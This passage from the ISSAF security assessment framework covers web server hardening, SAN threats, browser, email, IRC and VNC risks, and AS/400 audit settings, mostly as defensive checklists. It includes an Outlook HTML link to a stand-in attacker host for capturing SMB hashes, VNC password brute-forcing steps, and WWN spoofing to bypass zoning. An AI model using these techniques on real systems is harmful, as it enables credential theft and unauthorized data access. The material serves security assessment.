








# **R.3.2 References**

#### **Hardening IIS 5.0**

http://www.shebeen.com/w2k http://www.microsoft.com/technet/prodtechnol/windows2000serv/technologies/iis/deploy/ depovg/securiis.mspx <sup>H</sup>http://www.microsoft.com/technet/prodtechnol/windows2000serv/technologies/iis/tips/iis5 chk.mspx

#### **Hardening IIS 6.0**

<sup>H</sup>http://www.microsoft.com/technet/Security/prodtech/win2003/w2003hg/sgch08.mspx<sup>H</sup>

# **R.4 APACHE SECURITY ASSESSMENT**

### **R.5 GLOBAL COUNTERMEASURES**

• Secure administrative access

Limit Webserver access to administrators and allow access through secure authentication mechanisms. In remote management scenarios IP addresses allowed to administer the Webserver should be clearly defined and the administrative processes restricted to these specific IP addresses. Adminisrative access should make use of a secure capability such as secure shell(ssh) or VPN

- Harden web-server
	- o Web-server hosts should have non-essential services disabled
	- o Configure syn cookie at OS level to protect against SYN flood attacks
	- o Web-server hosts must be updated with the latest security fixes for the operating system and web server software
	- o Web-server hosts should have minimum number of accounts in the system
	- o Remove all non-essential files such as phf from the scripts directory /cgibin.



- o Remove all sample directories and pages that are shipped with web servers
- o Disable directory browsing especially on folders containing scripts or executables
- o Do not assign write and script/execute permissions to same folder
- o Disable anonymous access for FTP service
- o Remove unused script mappings
- Secure change control procedures
	- o Any change on Web-server including web page updation, patch application and hardware replacement should be documented and authorized.
	- $\circ$  There should be procedures to continuously track and rectify new security issues on the deployed Webserver.
	- o Website updation procedures must be clearly defined. Do all updates from the Intranet. Maintain web page originals on a server in the Intranet and make all changes and updates here; then "push" these updates to the public server through an SSL connection
- Enable logging and do periodic analysis
	- Log all user activity and monitor the logs. Conduct periodic analysis of system logs to detect suspicious activity.
- Audit Web server periodically
	- Conduct periodic security audits to assess the strength of the Webserver. Audit can be manual verification against a pre-defined checklist or it can also be automated by tools. Periodic penetration testing of website also adds meaningful insights on the vulnerabilities of the web server.
- Run webserver in a chroot jail
	- o The damage that a successful attacker can inflict can be further limited by running web server in a chroot-ed environment. The Unix chroot system call changes the root directory of a process, such that the process can then no longer access any of the files above the specified root directory in the filesystem heirarchy. All web pages and configuration files need to be in the chroot directory.



- o Run FTP server in a separate chrooted part of the directory tree that is different from that of the web server
- $\circ$  For Windows platform limit the top level root directory to an isolated directory structure with strict permissions configured
- Compartmentalize web server process
	- o Use of safe application environments in the lines of Trusted Operating Systems are recommended for isolating the web server process from other system processes. This will contain attacks and prevent damage to web servers.
- Run web server as a non-root user
	- o Web servers are susceptible to root compromise using buffer overflow attacks when web server daemon is run as root. It is safer to run web server as a non-root user to minimize damages from the attack
- Implement Web server load balancing
	- o Mission critical web sites should have multiple servers on to which the load is distributed. This will make it difficult to hog the performance of the server, thereby reducing the chances for performance based denial of service attacks. It also adds redundancy



# **S STORAGE AREA NETWORK (SAN) SECURITY**

SANs were basically designed for High availability not for security. Security of the storage is a very important issue now because of the following factors:

- Increase in the usage of SANs
- The nature of the data stored is increasing in value.
- The threat is increasing as the components are spread in diverse locations, instead of concentrated in one place that could be physically secured.
- Firewalls provide perimeter security but do not offer internal security. Also, WAN/LAN security does not help the SAN.
- In storage environment, insider threat is high. 70% of security threats are from insiders .
- There are risks from snooping, unauthorized access to and modification of data, and prevention of legitimate access.
- The concept of SANs is changing because of fast growth in technology.

As the concept is changing the Enterprise is seeing for reducing the storage management costs, greater storage utilization and increased in availability of data access.

To achieve the business goals of the enterprise, the enterprise must tackle the confidentiality, integrity and the availability of the storage.

# **S.1 STORAGE SECURITY CHALLENGE**

### **S.1.1 Managerial**

- Most organizations are not counting the amount involved in downtime and response efforts associated with the breaches, they are only calculating the amount involved in traditional network and internet access controls and defenses.
- Due to the centralized nature of the corporate data, the network storage resources represent prime targets.



- Storage security costs can be product capital expenditure, deployment, management and maintenance.
- The losses are due to the data corruption, which can affect the Company's ability to run business and its operations; stolen data can compromise the intellectual property.

### **S.1.2 Technical**

- At present, the SAN infrastructure is sufficiently complicated that attacks may not be widespread.
- But, as with the internet, security breaches will become more common as scripts become generally available and as intruders see a higher reward/(risk of being caught) ratio.
- This ratio increases dramatically with the connection of SANs to the Internet

# **S.2 OBJECTIVE**

- To find the storage security threats and the possible attacks on it and to know the best practices for securing the storage environment.
- To know the importance of storage security and, how we can protect using best practices.

# **S.3 REQUIREMENT**

- Understand Organization's environment
- Technical Requirements

# **S.4 EXPECTED RESULT**

By the end of this paper we will understand the importance of security in the storage environment and what type attacks are possible in the SAN and the best practices for securing the storage Networks.

# **S.5 RESOURCES AT RISK**



### **S.5.1 Data in transit between components of the SAN**

- Availability of infrastructure
- DoS
- Configuration errors
- Data integrity (loss, modification)
- Data confidentiality

### **S.5.2 Data at rest**

- Unauthorized access
- Data integrity (deleted, modified, false creation)
- Data confidentiality

### **S.5.3 SAN components**

• Firmware

# **S.5.4 Out of band management**

- Authentication
- Integrity
- Confidentiality

# **S.6 SAN ATTACK POINTS**

### **S.6.1 Out of band management**

- LAN connection
- Control terminals interfaces

### **S.6.2 Inter switch links**

- Remote sites
- Hosts/servers
- LAN interfaces



### **S.6.3 Removable media**

• Physical security

# **S.7 STORAGE SECURITY THREATS**



**Server Hosts:** Access Control is of primary importance here. Data both at-rest and inflight, is at risk despite use of zoning and logical unit number (LUN) masking to segment and manage access to the storage network.

**Tape media:** This technology has some of the most significant vulnerability points, especially tape libraries located on remote sites. Tape and any other storage media that is accessible internally, handled by many staff, and often sent out side the confines of the data center can be vulnerable to unauthorized data access, theft or corruption.

**Storage Subsystems and media:** The integrity of the data, confidentiality and availability are primary issues that target data-at-rest.



**Storage Fabric:** This focuses more on access control and protection of data-in-flight.

**IP and WAN:** Data-in-flight is at risk as it is transferred from the storage network across IP and to a secondary site.

**Storage Management:** Access Control and data integrity can be at risk for data-at–rest and data-in-flight, since many storage management tools lack safeguards to enforce storage security.



# **S.8 METHODOLOGY**

There are 3 threat zones that affect network storage regardless of the media used.

The threat zones are

- 1. Systems and connections
- 2. Storage Fabric
- 3. Subsystems and Media

The systems and connections include the computer systems such as the application and management servers and the gateway devices that connect to the storage. The storage Fabric consists of Hubs, Switches, Routers and the applications that connect and manage data storage from data sources to storage arrays. The last zone consists of the Storage subsystems and media.

# **S.8.1 Find the Vulnerabilities in the Systems and connections.**

### **Procedure**

- There are chances of configuring the management server with the default settings and unused services
- Generally the management software of any storage device authenticates locally on the machine where you installed the management software. Actually the authentication should happen at the Storage array
- We can install the same management software on any machine on the network and access the storage device through that
- The default passwords of some of the Management software available in the Internet

# **S.8.2 Identify vulnerabilities in the Storage Fabric.**

### **Procedures**

• The WWN of an HBA is used to authorize the client nodes to the FC Switch. A WWN number can be changed. By spoofing WWN we can gain the unauthorized access to data that has been allocated to the spoofed WWN.

- When You do the soft zoning based on the WWN , spoofing a WWN will allow an unauthorized WWN to access the information of the spoofed WWN. Without spoofing if an unauthorized WWN knows the route to another WWN in another zone then by enumerating the same in the fabric we can get the Access.
- When you do the Hard Zoning based on the WWN. Spoofing a WWN will allow an unauthorized WWN to access the information of the spoofed WWN.
- When you do the Soft Zoning based on the Port Number, if an unauthorized WWN knows the route to another WWN in another zone then by enumerating the same in fabric we can get the access



### **S.8.3 Find the Vulnerabilities in the Subsystems and the Media.**

#### **Results**

- If the LUN masking occurs at the client node using HBA drives, to allow the client node to view all the LUNs that it has identified
- To do this, open the Lun Masking properties of the client node, which doesn't have any authentication parameters. Change the settings to remove any and all masking
- If the LUN masking is occuring on the FC switch , then a spoofed WWN would get the LUN masking properties and through which we can view all the LUNS that it has identified.
- Lun Masking at the Storage Controller, the storage controller can be able to expose certain LUNs to certain WWNs.In this case spoofing a WWN we will be able to access the LUN segments.



# **S.9 GLOBAL COUNTERMEASURES**

#### **Best practices for the data-at-rest:**

- Secure data-at-rest in storage arrays, tape libraries, and NAS appliances through access control, authentication, encryption, and compression.
- Examine host based management access points via storage management software to make sure it is secure and limits access to crucial data.

#### **Best Practices for the data-at-flight:**

- Examine ways to secure the storage fabric against unauthorized/unauthenticated SAN access, WWN spoofing, and different access point management controls.
- Use Hardware enforced zoning in managed storage networks.
- Examine metro SAN and WAN network connectivity to make sure data integrity is preserved, and that data is encrypted during its travels in data protection, remote replication, and mirroring technologies.
- Make sure storage networking equipment supports integration with IPSEC, VLAN s as well as RADIUS servers, firewalls and intrusion detection systems.
- Create separate network infrastructure in support of the storage environment on both Fibre channel and ip.

#### **Best Practices for the Data-in-flight and Data-at-rest:**

- Align storage security strategy with broader corporate security strategies.
- Identify the value of the data being protected, and map the data paths within the environment that support that data-at ensure it fully protected at-rest in and in-flight.
- Determine whether or not a security stack is required to support certain types of application data, such as whether or not various classes of data need to be encrypted with different keys.
- Make sure default passwords for storage networking gear and storage management tools are changed before being placed in production environments.



- Make sure remote sites have consistent security procedures and policies with corporate data center as well as the SAN environment.
- Consider role-based management policies for management of the storage network itself.
- Harden file and database access control by suing authentication and encryption appliances.
- Evaluate security procedures prior to deploying new technologies such as iSCSI, Fibre channel trunking, network based virtualization tools, and FCIP.
- Evaluate the storage security hot spots to make sure full security protection is in place to support authentication, integrity, confidentiality, availability and no repudiation.
- Consider system and procedures around monitoring storage security events such as failures, violations and warnings.
- Test changes in configuration and new SAN fabric extensions for security holes before rolling out production.



# **T INTERNET USER SECURITY**

# **T.1 IRC SECURITY ISSUES**

IRC (Internet Relay Chat) have been around for decades now. It is one of the most popular ways of communication. With the facilities, IRC comes with the insecurities as well. Followings are some of the security issues related to IRC:

- 1. IP revelation
- 2. Malicious code transfer
- 3. P2P files sharing (DCC)
- 4. DoS and buffer overflow on IRC clients.

5. Trojans use irc to conect to IRC servers and anounce their presence on victim network.

6. Social Engineering attacks

### **Countermeasure[s]**

1. Do not use IRC on production systems. It's a mean for entertainment and not for productivity.

2. Disable DCC capability if IRC shall be used.



# **T.2 INTERNET EXPLORER INSECURITIES**

Ever since the birth of internet people are using different browsers to access it. Windows come equipped with IE (internet explorer) and it becomes default browser for most of the people using windows. Another popular browser is Netscape. Off late it has been the target of many malicious attacks. Georgi Guninski is one of the pioneers in the research on IE vulnerabilities. He has listed out many vulnerabilities and their testing on his excellant security page which one must see for browser testing.

#### **Steps to be taken**

- 1. For Internet Explorer testing go to http://www.guninski.com/browsers.html
- 2. For Netscape Testing go to http://www.guninski.com/netscape.html

#### **Countermeasures**

Apply the suggested patches



# **T.3 MICROSOFT OUTLOOK INSECURITIES**

Outlook is one of the most frequently used programm for emails. It has various vulnerabilities which can be used for malicious purpose ranging from infecting a system with a worm to remotely grabbing SMB hashes. Some of the examples can be the worms like "i love you" or "malissa" who abused outlooks settings. Here we will demonstrate a way to grab SAM hashes from a remote machine by sending a mail.

#### **Pre-requsite**

1. HTML parsing shall be alowed (which is allowed by default).

#### **Steps to be Performed**

1. Send a file to target in html format with an image link like

<a href="file://attackersip/images/image.gif">

- 2. Fireup lopht cracks SMB capture utility.
- 3. As soon as victim opens the mail, outlook try to access the file using the current users credential
- 4. Capture the SMB challange exchage and crack

#### **Example/Results**

<screenshot>

#### Observation:

Attacker was able to grab the SMB hashes from the wire by just sending one mail.

#### **Countermeasure[s]**

Disable Html parsing in outlook.



# **T.4 REMOTE ADMINISTRATION SECURITY**

Some of the very common Remote Administration Security Services are as follows:

- VNC
- Microsoft Terminal Server
- ControlIT
- **PCAnywhere**

# **T.4.1 VNC**

VNC (Virtual network computing) is used widely by many system administrators for remote administration. It supports web-based interface & client interface. The client interface can be GUI based as well. Client is known as VNC viewer. VNC have a security feature which ask for password before letting the client connect to server. The problem with VNC is it's passwords are 8 characters or smaller and VNC have no concept of users. This makes dictionary attacks very easy. Patrick Oonk have written a patch for VNC viewer which converts it into a dictionary based bruteforcer. The pach can be downloaded **from** http://www.securiteam.com/tools/Brute\_forcing\_VNC\_passwords.html

#### **Steps to be performed**

- 1. Apply patch to the VNC viewer
- 2. Specify the target and port to connect
- 3. Specify Dictionary
- 4. Start cracking

#### **Example Results**

<Screenshot>

#### **Observation**

Attacker cracked the simple, dictionary based password and gained acces to the system.



#### **Countermeasure**

Use UNIX -localhost or Windows LoopbackOnly or kernel packet filters to restrict access to TCP services, e.g. to force users to tunnel their VNC sessions through SSH for more security.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **U AS 400 SECURITY**

# **U.1 USER IDENTIFICATION: SECURITY LEVEL**

**Description** 

The system parameter QSECURITY is set to level 30.

### **Analysis/Conclusion/Observation**

Level 30

#### **Impact**

This level of AS/400 security provides for user authentication and security over the AS/400 object by the operating system. However, this level of security has a few disadvantages for the integrity of the AS/400.

#### **Countermeasures**

The security level should be set to 40. In order to find out whether all applications which currently run on the AS/400 will still run under security level 40, you can make use of \*AUTFAIL and \*PGMFAIL in the audit-logging.

#### **Tool[s]**

By manual checking

**Further Reading[s]**



# **U.2 USER IDENTIFICATION: KEYLOCK SWITCH**

#### **Description**

The key lock switch is set to NORMAL.

### **Analysis/Conclusion/Observation**

NORMAL.

**Impact** 

The position of the key lock switch does not guarantee the integrity of the AS/400. The system may be manually switched off and on.

#### **Countermeasures**

The key lock switch should be set to SECURE.

Tool[s]

By manual checking

**Further Reading[s]**



# **U.3 USER IDENTIFICATION: KEY KEYLOCK SWITCH**

#### **Description**

The key to the key lock switch is not kept in a secure place and is accessible by unauthorised personnel.

#### **Analysis/Conclusion/Observation**

No

**Impact** 

Unauthorised actions may be performed on the AS/400 such as the execution of an IPL. Also, employees may be able to access the Dedicated Service Tools through which, among other things, the password of QSECOFR may be reset.

#### **Countermeasures**

The key to the keylock switch should be kept in a secure place which is only accessible by authorised personnel.

**Tool[s]**

By manual checking

**Further Reading[s]**



#### **User Identification:** System value QINACTITV

#### **Description**

The system value QINACTITV is set to more than one hour. This means that the system will take action after a workstation has been inactive for a time interval of more than one hour. What action the system will take depends on the system value QINACTMSGQ and ADSCJOBITV

#### **Analysis/Conclusion/Observation**

More than 60

#### **Impact**

Because the system will only take any action after a workstation is inactive for more than one hour, an active workstation may be left unattended by the user. This increases the risk of unauthorised access to the workstation

**Countermeasures**

The value of the system parameter QINACTITV should be set to 20 minutes.

**Tool[s]**

By manual checking

**Further Reading[s]**



# **U.4 USER IDENTIFICATION: SYSTEM VALUE QDSCJOBITV**

### **Description**

The system parameter QDSCJOBITV is set to less than 60 minutes.

### **Analysis/Conclusion/Observation**

Less than 60

**Impact** 

It is not recommended that a job be prematurely aborted and ended.

**Countermeasures**

The system parameter QDSCJOBITV should be increased to 180 (three hours).

**Tool[s]**

By manual checking

**Further Reading[s]**



# **U.5 USER IDENTIFICATION: VIRTUAL DEVICES**

#### **Description**

The system parameter QAUTVRT is set to more than 10.

### **Analysis/Conclusion/Observation**

More than 10

#### **Impact**

Because of this, an unauthorised person can try to guess a user password from one physical device. The number of guesses he can make equals the value set for the system parameter QAUTOVRT times the value set for the system parameter QMAXSIGN. This increases the risk of unauthorised access to data, applications and system software.

#### **Countermeasures**

The system parameter QAUTOVRT should be set to zero.

**Tool[s]**

By manual checking

**Further Reading[s]**



# **U.6 USER IDENTIFICATION: SYSTEM VALUE QLMTSECOFR**

#### **Description**

The system parameter QLMTSECOFR is set to value 0. Because of this, user profiles with powerful special authorities (\*ALLOBJ en \*SERVICE) are able to logon to the system from any available workstation.

#### **Analysis/Conclusion/Observation**

Value 0

#### **Impact**

The possibility to use user profiles with powerful special authorities from any workstation, decreases the effectiveness of logical access controls. Through limiting the number of workstations that can be used to work with powerful user profiles, logical access controls over these user profiles is increased with physical access controls over the workstations which these user profiles may use. This increases the overall level of security.

#### **Countermeasures**

The system parameter QLMTSECOFR should be set to one. Thus, user profiles with powerful special authorities (\*ALLOBJ and \*SERVICE) may only be used from pre-defined workstations.

#### **Tool[s]**

By manual checking

#### **Further Reading[s]**



### **U.7 USER IDENTIFICATION: LIMITED DEVICE SESSIONS SYSTEM LEVEL**

#### **Description**

The system parameter QLMTDEVSSN is set to value 0. This enables the user to logon to the system from various physical workstations at the same time. It also enables the user to have more than one session simultaneously active.

#### **Analysis/Conclusion/Observation**

Value 0

#### **Impact**

The possibility for users to log on to the system through various physical workstations at the same time may lead to user profiles being shared by different users. Also, workstations may be left unattended by the rightful user. This may lead to unauthorised access to data, applications and system software.

#### **Countermeasures**

The system parameter QLMTDEVSSN should be set to value 1.

Remark:

If certain users need to have more than one session active at the same time, an exception can be made for these users on the level of their individual user profile.

**Tool[s]**

By manual checking

#### **Further Reading[s]**



### **U.8 USER IDENTIFICATION: SYSTEM PARAMETER QMAXGNACN**

#### **Description**

The system parameter QMAXGNACN is set to value 2.

#### **Analysis/Conclusion/Observation**

Value 2

#### **Impact**

If only the virtual device is blocked, an unauthorised individual may try and guess the password of the same user profile again on the same physical device, using another virtual device.

#### **Countermeasures**

The virtual device as well as the user profile should be blocked when the maximum number of unauthorised access attempts has been reached. This can be achieved through setting the system parameter QMQXGNACN to three.

#### **Tool[s]**

By manual checking

**Further Reading[s]**

#### **Remarks**

This risk does not exist when the system parameter QAUTVRT is set to zero. In this case, virtual devices are not automatically configured. If every user profile only has one virtual device, an unauthorised individual cannot logon to the system again under the same user profile.



# **U.9 USER IDENTIFICATION: PUBLIC AUTHORITIES**

#### **Description**

The system parameter QCRTAUT is set to \*CHANGE. Because of this, the public has \*CHANGE rights over newly created objects.

#### **Analysis/Conclusion/Observation**

\*CHANGE

#### **Impact**

The public authority to change newly created objects might sometimes be too extensive. This may endanger the integrity of the AS/400 data.

#### **Countermeasures**

The system parameter QCRTAUT should be set to \*USE. In this way, newly created object may only be used by the public.

#### **Tool[s]**

By manual checking

**Further Reading[s]**

#### **Remarks**

Sometimes (e.g. for devices) the right \*USE may be too limited to work with the object. In these cases, the public may need more extensive rights over the object (\*CHANGE rights should be sufficient).



# **U.10 USER IDENTIFICATION: AUTHORITY ADOPTION**

### **Description**

Applications adopt more authority required to meet the application requirements.

#### **Analysis/Conclusion/Observation**

No

#### **Impact**

Allowing a program to run using adopted authority is an intentional release of control. You permit the user to have authority to objects, and possibly special authority, which the user would not normally have.

#### **Countermeasures**

Applications should be adopting the minimum authority required to meet the application requirements.

**Tool[s]**

By manual checking

**Further Reading[s]**



# **U.11 USER IDENTIFICATION: MACHINE ROOM**

**Description** 

**Analysis/Conclusion/Observation** 

**Impact** 

**Countermeasures**

The machine room should be water-proofed and fire-proofed. The door should be locked to control the entrance. Only authorized personnel should be able to gain access to the machine room. Each entrance should be logged for preventing unauthorized access.

**Tool[s]**

Manual check

**Further Reading[s]**



### **U.12 USER IDENTIFICATION: UPS ( UNINTERRUPTABLE POWER SUPPLY)**

### **Description**

**Analysis/Conclusion/Observation** 

**Impact** 

**Countermeasures**

You should determine whether or not the company has a UPS system. If it does, you should check UPS-related controls to ensure the UPS allows for a normal shutdown in case of a power outage.

**Tool[s]**

Manual check

**Further Reading[s]**



# **U.13 USER IDENTIFICATION: WORKSTATION / TERMINAL**

### **Description**

**Analysis/Conclusion/Observation** 

#### **Impact**

#### **Countermeasures**

Company policy should prohibit recording the confidential information (for example, signon, and other activities that involve password entry) on workstation/terminal record/play keys. You should perform a spot check of workstations/terminals to assure the compliance with these policies. If there is a key for keyboard lock at the workstation/terminal, ensure the keyboard is locked and the key is removed when the workstation/terminal is inactive.

**Tool[s]**

Manual check

**Further Reading[s]**



# **U.14 USER IDENTIFICATION: BACK UP TAPES**

**Description** 

**Analysis/Conclusion/Observation** 

**Impact** 

#### **Countermeasures**

Consult the Plan to protect the business processes, to see how the backup routines, including labeling and storing of the tapes, are performed. Verify that these routines are followed, and check if anyone is able to steal, duplicate or borrow a tape without being noticed.



Manual check

**Further Reading[s]**



# **U.15 USER IDENTIFICATION: REGISTER A NEW USER**

### **Description**

**Analysis/Conclusion/Observation** 

#### **Impact**

#### **Countermeasures**

Some sort of routine must be followed when a new user profile is created. The person who registers new users should receive a form that contains at least the following:

The name of the user

The user class

Any deviation from the default values in the CRTUSRPRF command, verified

by the person responsible for the AS/400 security

Authority to the applications, verified by the application owners

### **Tool[s]**

Manual check

**Further Reading[s]**


# **U.16 USER IDENTIFICATION: REGISTER A USER WHO LEAVES**

# **Description**

**Analysis/Conclusion/Observation** 

## **Impact**

#### **Countermeasures**

Some sort of routine must be followed when a user leaves the company, or gets

a leave of absence. A form should be filled out and given to the person

responsible for AS/400 security.

Before deleting a user profile, are the following must be checked:

. If the user has programs that adopts his authority

If the user owns other objects: if so, who decides if they are to be deleted, or

transferred to a new owner.

## **Tool[s]**

Manual check

**Further Reading[s]**



# **U.17 USER IDENTIFICATION: APPLICATION AND OWNERSHIP**

## **Description**

**Analysis/Conclusion/Observation** 

#### **Impact**

#### **Countermeasures**

- Which applications should be secured.
- Which applications (if any) must not be secured.
- . Which applications are continuously being changed, and which are frozen
- Which libraries are included in an application.
- Who within the company are the owners of the different applications.
- Which user profiles own the objects within an application. Ownership is

extremely important and plays a key role in a secure system.

Who can request changes to an application, and how are these request for changes documented and carried out.

# **Tool[s]**

Manual check

## **Further Reading[s]**

## **Remarks**

**Note:** QUSRTOOL has a program, CHGLIBOWN, that can change the owner of a library, and all the objects within the library. This is a very powerful tool.

Please don't use it until:

